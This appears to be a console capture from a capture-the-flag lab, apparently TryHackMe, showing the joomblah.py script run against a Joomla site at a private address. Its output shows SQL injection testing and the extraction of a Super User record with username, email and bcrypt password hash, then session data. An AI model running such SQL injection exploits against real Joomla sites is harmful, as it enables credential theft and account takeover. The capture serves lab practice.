 C:\Users\kiin\Downloads>python joomblah.py http://10.10.205.81/
C:\Users\kiin\Downloads\joomblah.py:161: SyntaxWarning: invalid escape sequence '\ '
logo = """
[1;32m
[0m
[1;32m [0m
[1;32m [0m
[1;33m [0m
[1;31m [0m
[1;34m [0m
[1;31m [0m
[1;31m [0m
[1;36m [0m
[1;33m [0m
[1;36m [0m
[1;33m [0m
[1;31m [0m
[1;35m [0m
[1;35m [0m
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d
3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session